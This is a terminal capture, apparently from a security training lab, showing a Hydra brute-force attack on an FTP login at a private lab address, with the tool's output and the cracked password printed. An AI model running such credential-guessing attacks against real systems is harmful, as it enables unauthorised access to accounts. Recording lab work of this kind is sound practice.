 ~ hydra -l ftpuser -P wordlist.txt ftp://10.10.241.107 ✔
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiz
ations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-09 12:05:41
[DATA] max 16 tasks per 1 server, overall 16 tasks, 82 login tries (l:1/p:82), ~6 tries per task
[DATA] attacking ftp://10.10.241.107:21/
[21][ftp] host: 10.10.241.107   login: ftpuser   password: 5iez1wGXKfPKQ
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-09 12:06:17
~ ✔ 36s